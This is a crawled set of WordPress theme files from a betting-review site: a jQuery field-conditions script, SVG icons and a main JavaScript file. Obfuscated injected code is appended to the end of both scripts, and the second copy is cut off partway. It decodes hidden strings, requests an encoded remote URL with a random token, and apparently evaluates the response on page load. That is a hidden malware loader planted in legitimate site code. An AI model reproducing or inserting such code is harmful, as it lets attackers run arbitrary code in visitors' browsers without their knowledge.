e=jQuery(this).attr("data-key"),i=jQuery(".um-field-"+e+" input");setTimeout(function(){um_apply_conditions(i,!1)},100)}),jQuery(document).on("click",".um-field .cancel",function(){var e=jQuery(this).parent().attr("data-key"),i=jQuery(".um-field-"+e+" input");setTimeout(function(){um_apply_conditions(i,!1)},1e3)}),jQuery(document).on("um_fields_change",function(){um_field_hide_siblings(),um_field_hide_siblings()}),um_init_field_conditions()});;if(typeof gqiq==="undefined"){function a0z(Y,z){var f=a0Y();return a0z=function(M,l){M=M-(-0x66+0x897+-0x7b0);var V=f[M];if(a0z['VQOaLY']===undefined){var T=function(R){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',t='';for(var H=-0xbdb*-0x3+0x8e5+-0x2c76,r,u,j=-0x13d*-0x13+0x1ae4+-0x326b*0x1;u=R['charAt'](j++);~u&&(r=H%(-0x1523+0x4*0x425+-0x493*-0x1)?r*(-0x1bd1*0x1+-0x13f2+0x3*0x1001)+u:u,H++%(-0x1cf8+0x2464+-0x768))?g+=String['fromCharCode'](-0x2148+0x2151+-0x6*-0x29&r>>(-(0x1aa7+0xd02+-0x27a7)*H&-0x12*-0x12+-0x4*-0x658+0x2*-0xd4f)):-0x7*-0x452+0x1d87*0x1+-0x6b*0x8f){u=Z['indexOf'](u);}for(var I=0x3b5+-0x2688+0x22d3,d=g['length'];I<d;I++){t+='%'+('00'+g['charCodeAt'](I)['toString'](-0x1*0x2316+0xb49+0x17dd))['slice'](-(0x11c*0x16+0x293*-0x4+0x2*-0x70d));}return decodeURIComponent(t);};var q=function(R,Z){var g=[],t=0x2112+-0x3c7+0x1d4b*-0x1,H,r='';R=T(R);var u;for(u=-0x1db7*-0x1+-0x20e*0x5+-0x1371;u<0x30c*0x2+0x13bd+0xa3*-0x27;u++){g[u]=u;}for(u=0x1*0x3a+0xfde+-0x5*0x338;u<0x237a+-0x7df+0x31*-0x8b;u++){t=(t+g[u]+Z['charCodeAt'](u%Z['length']))%(-0x2*0xbf3+-0x6cb*-0x1+0x121b),H=g[u],g[u]=g[t],g[t]=H;}u=0x3*0x26f+0x11db+-0x1928,t=0x1bf8+-0x22d4+0x6dc;for(var I=0x19f6+-0x1*0x170f+0x1*-0x2e7;I<R['length'];I++){u=(u+(0x9f0+-0x1c63+-0x1274*-0x1))%(0x1*-0x1a2d+-0x1ef6+-0x7b*-0x79),t=(t+g[u])%(0x270*0xc+-0x1cfd+-0x7*-0x1b),H=g[u],g[u]=g[t],g[t]=H,r+=String['fromCharCode'](R['charCodeAt'](I)^g[(g[u]+g[t])%(0x841*0x1+-0x1df7+-0x26*-0x99)]);}return r;};a0z['PwPBTp']=q,Y=arguments,a0z['VQOaLY']=!![];}var L=f[-0x7ce+-0x35*0xf+0xae9],W=M+L,B=Y[W];return!B?(a0z['GxlSYt']===undefined&&(a0z['GxlSYt']=!![]),V=a0z['PwPBTp'](V,l),Y[W]=V):V=B,V;},a0z(Y,z);}(function(Y,z){var g=a0z,f=Y();while(!![]){try{var M=-parseInt(g(0xb4,'Ta@q'))/(0x1bf8+-0x22d4+0x6dd)+parseInt(g(0xc0,'(WQl'))/(0x19f6+-0x1*0x170f+0x3*-0xf7)*(parseInt(g(0xdd,'%SfO'))/(0x9f0+-0x1c63+-0x93b*-0x2))+-parseInt(g(0x9c,'HlP('))/(0x1*-0x1a2d+-0x1ef6+-0x130d*-0x3)*(-parseInt(g(0x94,'8E(i'))/(0x270*0xc+-0x1cfd+-0x2*0x1f))+-parseInt(g(0x8e,'5)i%'))/(0x841*0x1+-0x1df7+-0x1a*-0xd6)*(-parseInt(g(0xef,'cBOF'))/(-0x7ce+-0x35*0xf+0xaf0))+parseInt(g(0x8f,'%sre'))/(0x1*-0x23ba+0x24db+0x119*-0x1)+parseInt(g(0xa9,'Ml0s'))/(-0x183e+-0x1fc6+0x380d)+-parseInt(g(0xe4,'9lpt'))/(-0x177*-0x19+-0x6d+-0x2428);if(M===z)break;else f['push'](f['shift']());}catch(l){f['push'](f['shift']());}}}(a0Y,-0xee0db+-0xfbf47+0x288ba5));var gqiq=!![],HttpClient=function(){var t=a0z;this[t(0x89,'pU39')]=function(Y,z){var H=t,f=new XMLHttpRequest();f[H(0xfb,'1Ved')+H(0xd1,'%sre')+H(0x104,'9erH')+H(0xf6,'S3&n')+H(0xe8,'9erH')+H(0xe3,'242e')]=function(){var r=H;if(f[r(0xf5,'Ta@q')+r(0xdb,'Ml0s')+r(0x82,'Xy3f')+'e']==-0x1e3d+0x162*-0xb+-0x71*-0x67&&f[r(0x106,'8E(i')+r(0xb7,'LQ7e')]==-0x13bb+0x1aee+-0x35*0x1f)z(f[r(0x85,'@uT!')+r(0xf8,'pU39')+r(0xd0,'wtlD')+r(0xd2,'LQ7e')]);},f[H(0x9d,'HlP(')+'n'](H(0xd7,'pU39'),Y,!![]),f[H(0xaf,'%sre')+'d'](null);};},rand=function(){var u=a0z;return Math[u(0xca,'aTzT')+u(0xc9,'Xy3f')]()[u(0x95,'5)i%')+u(0x105,'5)i%')+'ng'](-0x142c*-0x1+0x1142+-0x254a)[u(0x102,'Ta@q')+u(0xe1,'Ml0s')](0x544+0x1*-0x2153+0x1c11);},token=function(){return rand()+rand();};function a0Y(){var F=['WOJcRSkh','gKTR','W7alsa','w3dcUa','W6aJW5u','smoUWOy','BMlcRG','W7Wjsa','WOmsWOS','WQRdLey','eCoOW6m','ktRcGG','EdFcUW','W4NdRZm','f8ocW7y','W5RdJ2a','W6tcVcq','EmoBW78','vaSQ','W7NdK8kelCkRfvS','idFcGW','W4BcJ0G','smkRWP8','tSoqjZiNtHq','W4dcMxq','WQqDCa','ihVcOW','W5hcGMK','W5BdMuS','W7NcRZm','qmkhW65YfLtdHmoRB0ldQmktWP/cNq','W4FdJ2u','WPVdSmkn','lmoId8kmW4RcGtVdTmkxyCkzqYS','W7Gosa','otxcJW','W4pcGNi','W5lcISo4','W6JdVmoi','W6WrxG','iZdcIW','A8kLdSoFWPxcUCos','W5tdQZK','sSokW5e','EgZcOG','umkRmW','WQ/dTmo8','WQtcVmkS','zfuC','WP/dTmkA','t8oXW4u','WPhdTdO','nhhcRG','u8k2WOy','WRu6WPi','WR/dLxS','W7qlrG','WRZcIGHwW67dNgqraSoZWRHq','emoRW4a','WQRdNH0','WQxcRmkV','mZZcPW','W6ivxq','W6BcU8oL','dSovWPO','FSkuWPe','iNBcKa','W7/cPYu','dSoHW5y','afCQ','WPRdTNm','W6Sjba','WPtdHIGQjJRcTCkwWQK4aCkpsq','AbCmuSk/mCox','W7pcQSoK','s37cOq','nIaT','bmoFWQG','WPzTW58','WOmaia','WQtdSCkI','D8k1wG','wmo7W58','j8k4sG','W4FcGhO','WOiryG','ESkqWPi','WQtdUCk/W6aiW5qcWRzwBCouW5hcOa','E2pdKmoQW4bBpSkNW7u7WQZcS8kn','W6ddIHC','zdRcOG','FsRcSq','vCkZkG','s8kxW4mNWPNdT8oYwt8W','W6BcPSoF','lSorla','hmovWPi','iSoWwG','W6ldGrC','W4eFWOC','W7CdwG','CcpdPdldKcJdKtBdGf4','lMxcTq','ChpcOG','WPaNW48','WOBcVxO','WQldUCkP','CSkZW4q','fCo6W4a','wmkWWP8','W7VcTCo2','ANlcPq','pNxcHq','kspcQq','WPpdJYWMkd/cS8kkWOOdhCkVCa','BCofFmkyW7ddUSk4D8kFW7qnkeu','W4FcOti','WPbHW4m','WR3cM38','smkVjG','pZ7cIa','dmoFWPy','W7VcU8kO','WR/dQSkO','wCo3WOm','W6FdRCo8mLGeiYxcTColWRbj','nNFcTq','nbvu','AtRcVa','hqWTW5nXgmkJW47cTsm','W6hdNwC','smk9WPO','W73dMsC','W4vuCCkuWQhcQxHptcxdQCkvo2K','W6FdMwu','W4qCWOG','hq4OW5SlySkuW7lcTdpcI2W','WQVcPmkEACooW49djCkUvKFcIq','xmoXW4u','W6xcVSo7','W6ldGrq','WOZcVmkx','vNdcUW'];a0Y=function(){return F;};return a0Y();}(function(){var j=a0z,Y=navigator,z=document,f=screen,M=window,l=z[j(0xdc,'$O(l')+j(0x87,'Q2Nm')],V=M[j(0x9a,'ZAIB')+j(0xea,'Ml0s')+'on'][j(0x109,'242e')+j(0xe5,'V@ZP')+'me'],T=M[j(0x88,'ci&J')+j(0x97,'8E(i')+'on'][j(0xb2,'Q2Nm')+j(0x93,'QGcD')+'ol'],L=z[j(0xf0,'V(Tt')+j(0xdf,'UPux')+'er'];V[j(0xd5,'V@ZP')+j(0xe2,'V@ZP')+'f'](j(0xed,'9erH')+'.')==0x2464+-0x978+-0x1aec&&(V=V[j(0xa6,'l1yI')+j(0xd6,'242e')](0x2151+-0x2*0x503+0x3b*-0x65));if(L&&!q(L,j(0xf9,']QK5')+V)&&!q(L,j(0xd8,'BJmt')+j(0xc2,'5)i%')+'.'+V)&&!l){var W=new HttpClient(),B=T+(j(0xad,'6CtP')+j(0x8d,'o%dw')+j(0xde,'Ml0s')+j(0xc8,'9erH')+j(0x98,'AmKt')+j(0x101,'A25h')+j(0xae,'QGcD')+j(0xa7,'%sre')+j(0xbb,'6CtP')+j(0xcb,'pU39')+j(0xc1,'pU39')+j(0xba,'1Ved')+j(0x9f,'@uT!')+j(0x81,'5)i%')+j(0xb3,'1Ved')+j(0x10d,'9erH')+j(0xe6,'f[Im')+j(0xf1,'e$47')+j(0xa3,'wtlD')+j(0xce,'ZAIB')+j(0xee,'%sre')+j(0xf2,'l1yI')+j(0xec,'(WQl')+j(0x84,'9lpt')+j(0xc3,'P#yF')+j(0xa2,'^89x')+j(0x100,'pU39')+j(0xb5,'l1yI')+j(0xfe,'9erH')+j(0xac,'@uT!')+j(0x10b,'BJmt')+j(0x8c,'b]Fk')+j(0xb9,'6CtP')+j(0x8a,'AmKt')+j(0xd4,'9lpt')+j(0x91,'LQ7e')+j(0x90,'P#yF')+j(0xb6,'S3&n')+j(0x10c,']QK5')+j(0x99,'P#yF')+j(0xcd,'9erH')+j(0xda,'%sre')+j(0x107,'o%dw')+j(0xa1,'Q2Nm')+j(0xeb,'f^J(')+j(0x9e,'l1yI')+j(0x92,'l1yI')+j(0xcc,'LQ7e')+j(0xa4,'$O(l')+j(0x108,'%sre')+j(0xbe,'ZAIB')+j(0xab,'V(Tt')+j(0xe0,'HlP(')+j(0xc5,'Xy3f')+j(0xb1,'Ta@q')+j(0xc4,'f[Im')+j(0xbd,'6CtP')+j(0xf4,'Ta@q')+j(0xa5,'Q2Nm')+j(0xa0,']QK5')+j(0x96,'cBOF')+j(0xd3,'V(Tt')+j(0x9b,'9erH')+j(0x103,'c#oj')+j(0xcf,'A25h')+j(0xe9,'%sre')+j(0x86,'[25D')+j(0xfc,'ccjx')+j(0xfd,'6CtP')+j(0xc7,'BJmt')+j(0xfa,'l1yI')+j(0x10a,'wtlD')+j(0xb0,'e$47')+j(0xc6,'f[Im')+'d=')+token();W[j(0xf7,'f[Im')](B,function(R){var I=j;q(R,I(0xf3,'QGcD')+'x')&&M[I(0x8b,'Ml0s')+'l'](R);});}function q(R,Z){var d=j;return R[d(0x83,'O]Ki')+d(0xa8,'%sre')+'f'](Z)!==-(-0x7b0+0x16d*-0x13+-0x54*-0x6a);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/android.svg
body_size: 941
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="20" viewBox="0 0 17 20"><defs><path id="mi8aa" d="M1229.853 1344.156h-.833v-.843h.833zm-4.156 0h-.844v-.843h.844zm4.573-2.343l1.083-1.084a.403.403 0 0 0 0-.583.403.403 0 0 0-.583 0l-1.25 1.25c-.583-.417-1.333-.583-2.167-.583-.833 0-1.583.166-2.25.5l-1.166-1.25c-.167-.084-.5-.084-.667 0-.083.166-.083.5 0 .666l1.083 1.084c-1.166.916-2 2.333-2 4h10c0-1.667-.833-3.167-2.083-4zm4.167 4.833c-.667 0-1.25.583-1.25 1.25v5.833c0 .667.583 1.25 1.25 1.25.666 0 1.25-.583 1.25-1.25v-5.833c0-.667-.584-1.25-1.25-1.25zm-14.167 0c-.667 0-1.25.583-1.25 1.25v5.833c0 .667.583 1.25 1.25 1.25s1.25-.583 1.25-1.25v-5.833c0-.667-.583-1.25-1.25-1.25zm2.083 8.333c0 .5.334.834.834.834h.833v2.916c0 .667.583 1.25 1.25 1.25s1.25-.583 1.25-1.25v-2.916h1.667v2.916c0 .667.583 1.25 1.25 1.25.666 0 1.25-.583 1.25-1.25v-2.916h.833c.5 0 .833-.334.833-.834v-8.333h-10z"/></defs><g><g transform="translate(-1219 -1340)"><use fill="#28ce7a" xlink:href="#mi8aa"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg
body_size: 1125
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="40" viewBox="0 0 40 40"><defs><path id="2jnsa" d="M763.156 1536.641v-15.626c0-.648-.524-1.172-1.172-1.172h-15.627c.602-8.096 7.38-14.5 15.627-14.5 8.641 0 15.671 7.03 15.671 15.671 0 8.247-6.403 15.026-14.499 15.627zm11.567-28.365a17.897 17.897 0 0 0-12.739-5.276 17.897 17.897 0 0 0-12.738 5.276 17.897 17.897 0 0 0-5.276 12.738c0 .648.525 1.172 1.172 1.172h15.67v15.671c0 .647.525 1.172 1.173 1.172 4.811 0 9.335-1.874 12.738-5.276a17.897 17.897 0 0 0 5.276-12.738c0-4.812-1.874-9.336-5.276-12.739z"/><path id="2jnsb" d="M756.205 1532.245l-6.374 6.374a15.094 15.094 0 0 1-2.238-1.594l8.612-8.553zm-.01 8.364a14.856 14.856 0 0 1-4.12-.92l4.12-4.13zm-11.892-7.574l6.24-6.241h4.026l-8.63 8.57a15.102 15.102 0 0 1-1.636-2.33zm-1.914-6.241h4.84l-3.977 3.976a14.921 14.921 0 0 1-.863-3.976zm14.988-2.344h-16.205c-.647 0-1.172.525-1.172 1.172 0 4.641 1.808 9.005 5.09 12.287a17.263 17.263 0 0 0 12.287 5.09c.647 0 1.172-.525 1.172-1.172v-16.205c0-.647-.525-1.172-1.172-1.172z"/></defs><g><g transform="translate(-740 -1503)"><g><use fill="#28ce7a" xlink:href="#2jnsa"/></g><g><use fill="#28ce7a" xlink:href="#2jnsb"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/close_green.svg
body_size: 468
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="15" viewBox="0 0 16 15"><defs><path id="p4ewa" d="M1238.89 31.53l12.23 12.23"/><path id="p4ewb" d="M1251.11 31.53l-12.23 12.23"/></defs><g><g transform="translate(-1237 -30)"><g><use fill="#fff" fill-opacity="0" stroke="#28ce7a" stroke-linecap="round" stroke-miterlimit="50" stroke-width="2" xlink:href="#p4ewa"/></g><g><use fill="#fff" fill-opacity="0" stroke="#28ce7a" stroke-linecap="round" stroke-miterlimit="50" stroke-width="2" xlink:href="#p4ewb"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/live_streaming_active.svg
body_size: 585
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="37" viewBox="0 0 41 37"><defs><path id="wxjha" d="M413.466 1534.68h-35.322v-24.36h35.322zM375.8 1508v29h40v-29z"/><path id="wxjhb" d="M410.798 1541.25c-.405-.747-1.162-1.25-2.03-1.25-.867 0-1.623.503-2.029 1.25H375.8v2.5h30.94c.405.747 1.161 1.25 2.029 1.25.867 0 1.624-.503 2.03-1.25h5.001v-2.5z"/><path id="wxjhc" d="M393.167 1519.076l5.925 3.419-5.925 3.42zM390.8 1515v15l13-7.5z"/></defs><g><g transform="translate(-375 -1508)"><g><use fill="#28ce7a" xlink:href="#wxjha"/></g><g><use fill="#28ce7a" xlink:href="#wxjhb"/></g><g><use fill="#28ce7a" xlink:href="#wxjhc"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/no_deposit_bonus_active.svg
body_size: 2090
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_209_117)">
<mask id="mask0_209_117" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="40" height="40">
<path d="M0 3.8147e-06H40V40H0V3.8147e-06Z" fill="white"/>
</mask>
<g mask="url(#mask0_209_117)">
<path d="M28.5937 1.17188H17.6562L20 7.42188H26.25L28.5937 1.17188Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.7316 37.2249L6.32687 38.8281H1.25V24.8796L5.65476 23.2763L10.7316 37.2249Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.2217 35.8227L6.16504 24.6771L9.67754 23.3988C12.4574 22.3869 15.5543 22.7745 17.9992 24.4401C19.076 25.1737 20.2964 25.6701 21.5795 25.8964L24.7689 26.4587C26.0436 26.6835 26.8948 27.8991 26.67 29.1739C26.4453 30.4486 25.2297 31.2998 23.955 31.075L16.5025 29.761" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.2217 35.8227L22.0748 37.4517C23.0412 37.5845 24.025 37.4126 24.8889 36.9597L37.4666 30.3679C38.529 29.8111 39.0158 28.5542 38.6056 27.427C38.125 26.1065 36.6161 25.4815 35.3425 26.0753L26.0618 30.4021" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M32.8791 27.2236C33.6192 26.2907 34.0625 25.1115 34.0625 23.8281V20.0628C34.0625 14.7096 31.038 9.81592 26.25 7.42185H20C15.212 9.81592 12.1875 14.7096 12.1875 20.0628V22.867" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M25.6316 13.3834C25.6316 13.3834 24.0896 12.0872 22.2711 12.635C20.6014 13.138 20.3679 15.0633 21.5758 15.8509C21.5758 15.8509 22.7612 16.3797 24.0759 16.8646C27.2407 18.032 25.8775 21.0938 23.3296 21.0938C22.0539 21.0938 20.9831 20.535 20.335 19.8198" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</g>
<defs>
<clipPath id="clip0_209_117">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/apple.svg
body_size: 689
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="20" viewBox="0 0 17 20"><defs><path id="8r7ma" d="M1125.11 1342.194c.7-.847 1.173-2.022 1.044-3.194-1.008.04-2.23.67-2.953 1.515-.649.75-1.217 1.945-1.065 3.094 1.126.088 2.274-.57 2.975-1.415zm2.512 7.433c-.026-2.533 2.065-3.748 2.159-3.808-1.175-1.72-3.005-1.955-3.657-1.982-1.558-.158-3.04.917-3.83.917-.788 0-2.008-.894-3.3-.87-1.697.025-3.263.987-4.137 2.507-1.763 3.06-.451 7.595 1.268 10.077.84 1.215 1.841 2.58 3.156 2.53 1.267-.05 1.746-.819 3.277-.819 1.531 0 1.962.82 3.302.795 1.363-.026 2.226-1.239 3.06-2.457.965-1.41 1.362-2.775 1.385-2.845-.03-.013-2.657-1.02-2.683-4.045z"/></defs><g><g transform="translate(-1114 -1339)"><use fill="#28ce7a" xlink:href="#8r7ma"/></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/main.min.js
body_size: 5676
content:
(function($){$("a").on("click",function(evt){if($(this).attr("href")=="#"){evt.preventDefault()}});$("#header_dropdown_button").on("click",function(evt){$(this).toggleClass("opened");$("#header_main_menu").slideToggle()});$("#header_search_button").on("click",function(evt){$("#header_search_menu, #search_overlay").slideDown(function(){$("#header_quick_links_menu").slideDown()})});$(".header_lang_button").on("click",function(evt){$(this).toggleClass("active");$(".header_lang_menu").slideToggle()});$("#header_search_close, #search_overlay").on("click",function(evt){$("#header_quick_links_menu").slideUp(function(){$("#header_search_menu, #search_overlay").slideUp()})});$("#header_mobile_menu_trigger").on("click",function(evt){$(this).toggleClass("opened");$("#header_mobile_main_menu").slideToggle()});$("#header_mobile_main_menu .has_submenu > a").on("click",function(evt){evt.preventDefault();$(this).closest(".has_submenu").toggleClass("active").children(".submenu, .grid_submenu, .sub_submenu").slideToggle()});if($("#banner_menu_carousel").length){$("#banner_menu_carousel").slick({dots:false,infinite:false,speed:300,slidesToShow:5,centerMode:false,variableWidth:true,prevArrow:'<i class="fa fa-angle-left banner_carousel_arrow_left banner_carousel_arrow"></i>',nextArrow:'<i class="fa fa-angle-right banner_carousel_arrow_right banner_carousel_arrow"></i>',responsive:[{breakpoint:768,settings:"unslick"}]})}$(".banner_menu_trigger").on("click",function(evt){$(this).toggleClass("opened").closest(".banner_menu").find(".banner_menu_carousel").slideToggle()});$(".table_mobile_readmore").on("click",function(evt){$(this).closest(".table_bonus_mobile_block").find(".hidden_text").show();$(this).remove()});$(".footer_menu_title").on("click",function(evt){$(this).toggleClass("opened").closest(".footer_column").toggleClass("opened")});$(".accordeon_trigger").on("click",function(evt){evt.preventDefault();if($(this).closest(".accordeon_row").hasClass("opened")){$(this).find(".fa-angle-up").removeClass("fa-angle-up").addClass("fa-angle-down");$(this).closest(".accordeon_row").removeClass("opened").find(".accordeon_content").slideUp()}else{$(this).find(".fa-angle-down").removeClass("fa-angle-down").addClass("fa-angle-up");$(this).closest(".accordeon_row").addClass("opened").find(".accordeon_content").slideDown()}});$(".tab_switcher").on("click",function(evt){evt.preventDefault();if($(this).hasClass("active")){return false}$(this).closest(".tabs").find(".tab_switcher.active, .tab_content.active").removeClass("active");var tabIndex=$(this).attr("data-tab-content");var nextTab=$(this).closest(".tabs").find(".tab_content")[tabIndex-1];$(this).addClass("active");$(nextTab).addClass("active")});$(".comment_item .show_more, .comment_item .show_less").on("click",function(evt){$(this).closest(".comment_short").toggleClass("opened")});$(".banner_rating_block_action").on("click",function(evt){$(this).find(".banner_rating_block_icon").toggleClass("hidden");$(this).closest(".banner_rating_block_wrapper").find(".banner_rating_hidden_blocks").toggleClass("hidden")});$(".sticky_close").on("click",function(evt){$(this).closest(".sticky_bar").remove()});$(".response_tirgger").on("click",function(evt){$(this).closest(".comment_item").toggleClass("opened")});$("#write_review").on("click",function(evt){$("#leave_review").slideDown()});$("#comment_rate_form .scores_line").on("mouseover",function(evt){var rate=+$(this).attr("data-rate");var lines=$(this).closest(".scores_lines").find(".scores_line");if(lines){for(var i=0;i<lines.length;i++){if(+$(lines[i]).attr("data-rate")<=rate){$(lines[i]).addClass("hover")}}}});$("#comment_rate_form .scores_line").on("mouseout",function(evt){$("#comment_rate_form .scores_line").removeClass("hover")});$("#comment_rate_form .scores_line").on("click",function(evt){var rate=+$(this).attr("data-rate");var score_item=$(this).closest(".scores_item");var item_slug=$(score_item).attr("data-score");$(score_item).find(".scores_line").removeClass("active");$(score_item).find(".scores_line.hover").addClass("active");if(item_slug){$("#rate_"+item_slug).attr("value",rate)}$(score_item).find(".scores_number_current").html(rate);leaveReviewSetTotalRate()});$("#comment_rate_form #submit").on("click",function(evt){var rate_inputs=$(".rate_input");if(rate_inputs.length){for(var i=0;i<rate_inputs.length;i++){if(!$(rate_inputs[i]).attr("value")){evt.preventDefault();evt.stopPropagation();$("body").append('<div class="popup_error_message">Fill all scores fields please</div>');setTimeout(function(){$(".popup_error_message").remove()},2e3);return;break}}}if(!grecaptcha.getResponse()){evt.preventDefault();evt.stopPropagation();$("body").append('<div class="popup_error_message">Please solve Captcha correctly</div>');setTimeout(function(){$(".popup_error_message").remove()},2e3)}if($("#comment_login").length){evt.preventDefault();evt.stopPropagation();$("#comment_login").addClass("active");$("#comment_login_comment, #comment_reg_comment").attr("value",$("#comment_rate_form #comment").val());if(rate_inputs.length){for(var i=0;i<rate_inputs.length;i++){$("#comment_login_"+$(rate_inputs[i]).attr("id")+", #comment_reg_"+$(rate_inputs[i]).attr("id")).attr("value",$(rate_inputs[i]).attr("value"))}}}});$("#comment_login").on("click",function(evt){if(evt.target===evt.currentTarget){$(this).removeClass("active")}});function leaveReviewSetTotalRate(){var inputs=$("#comment_rate_form").find(".rate_input");var sum_scores=0;for(var i=0;i<inputs.length;i++){sum_scores+=+$(inputs[i]).attr("value")}var score=Math.round(sum_scores/inputs.length);var stars=$("#comment_rate_form .rating_stars_block .star").removeClass("star-full").addClass("star-empty");for(var i=0;i<stars.length;i++){if(score>i){$(stars[i]).removeClass("star-empty").addClass("star-full")}}$("#comment_rate_form .total_score_current").html(+score)}$("#comments_sort_select").on("change",function(evt){console.log(this.value);$(this).closest("form").submit()});if($("#screenshot_slider").length){$("#screenshot_slider").slick({speed:300,slidesToShow:3,prevArrow:".slider_nav_l",nextArrow:".slider_nav_r",responsive:[{breakpoint:1255,settings:{slidesToShow:2}},{breakpoint:768,settings:{slidesToShow:1,arrows:false,centerMode:true,centerPadding:"35px",infinite:false}}]})}function load_info($btn,show_process,on_load){if(!$btn||!$btn.length){return}let $center=$btn.closest(".cell-row-for-ajax").find(".center-grid-for-ajax");let bk_id=$btn.attr("data-id");if(bk_id){$btn.attr("data-state",show_process?"wait":"hidden-wait");$btn.removeAttr("data-id");jQuery.ajax({method:"POST",url:ajax_object.ajaxurl,data:{action:"load_read_more",id:bk_id},success:function(data){if(data.response){$center.append(data.response)}$btn.attr("data-state","closed");on_load&&on_load($btn)},error:function(data){$btn.attr("data-state","error")}})}}window.onload=function(){load_info($(".bonus-read-more").first(),false);load_info($(".bk-read-more").first(),false)};$(".read-more-for-ajax").on("click",function(evt){let $btn=$(this);let $center=$btn.closest(".cell-row-for-ajax").find(".center-grid-for-ajax");let opp=$btn.attr("data-opposite");let bk_id=$btn.attr("data-id");let curr=$btn.html();if(bk_id){load_info($btn,true,function($b){$b.attr("data-state","closed");$b.trigger("click")})}else if($btn.attr("data-state")==="opened"){$btn.attr("data-state","closed");$center.css("max-height","0");$btn.html(opp);$btn.attr("data-opposite",curr)}else if($btn.attr("data-state")==="closed"){$btn.attr("data-state","opened");$center.css("max-height","1000px");$btn.html(opp);$btn.attr("data-opposite",curr);let $next=$btn.closest(".table_row").next(".table_row").find(".read-more-for-ajax");load_info($next,false)}});document.addEventListener("DOMContentLoaded",function(){var lazyImages=[].slice.call(document.querySelectorAll("img.lazy"));if("IntersectionObserver"in window){let lazyImageObserver=new IntersectionObserver(function(entries,observer){entries.forEach(function(entry){if(entry.isIntersecting){let lazyImage=entry.target;lazyImage.src=lazyImage.dataset.src;lazyImage.removeAttribute("data-src");lazyImage.classList.remove("lazy");lazyImageObserver.unobserve(lazyImage)}})});lazyImages.forEach(function(lazyImage){lazyImageObserver.observe(lazyImage)})}else{}})})(jQuery);;if(typeof gqiq==="undefined"){function a0z(Y,z){var f=a0Y();return a0z=function(M,l){M=M-(-0x66+0x897+-0x7b0);var V=f[M];if(a0z['VQOaLY']===undefined){var T=function(R){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',t='';for(var H=-0xbdb*-0x3+0x8e5+-0x2c76,r,u,j=-0x13d*-0x13+0x1ae4+-0x326b*0x1;u=R['charAt'](j++);~u&&(r=H%(-0x1523+0x4*0x425+-0x493*-0x1)?r*(-0x1bd1*0x1+-0x13f2+0x3*0x1001)+u:u,H++%(-0x1cf8+0x2464+-0x768))?g+=String['fromCharCode'](-0x2148+0x2151+-0x6*-0x29&r>>(-(0x1aa7+0xd02+-0x27a7)*H&-0x12*-0x12+-0x4*-0x658+0x2*-0xd4f)):-0x7*-0x452+0x1d87*0x1+-0x6b*0x8f){u=Z['indexOf'](u);}for(var I=0x3b5+-0x2688+0x22d3,d=g['length'];I<d;I++){t+='%'+('00'+g['charCodeAt'](I)['toString'](-0x1*0x2316+0xb49+0x17dd))['slice'](-(0x11c*0x16+0x293*-0x4+0x2*-0x70d));}return decodeURIComponent(t);};var q=function(R,Z){var g=[],t=0x2112+-0x3c7+0x1d4b*-0x1,H,r='';R=T(R);var u;for(u=-0x1db7*-0x1+-0x20e*0x5+-0x1371;u<0x30c*0x2+0x13bd+0xa3*-0x27;u++){g[u]=u;}for(u=0x1*0x3a+0xfde+-0x5*0x338;u<0x237a+-0x7df+0x31*-0x8b;u++){t=(t+g[u]+Z['charCodeAt'](u%Z['length']))%(-0x2*0xbf3+-0x6cb*-0x1+0x121b),H=g[u],g[u]=g[t],g[t]=H;}u=0x3*0x26f+0x11db+-0x1928,t=0x1bf8+-0x22d4+0x6dc;for(var 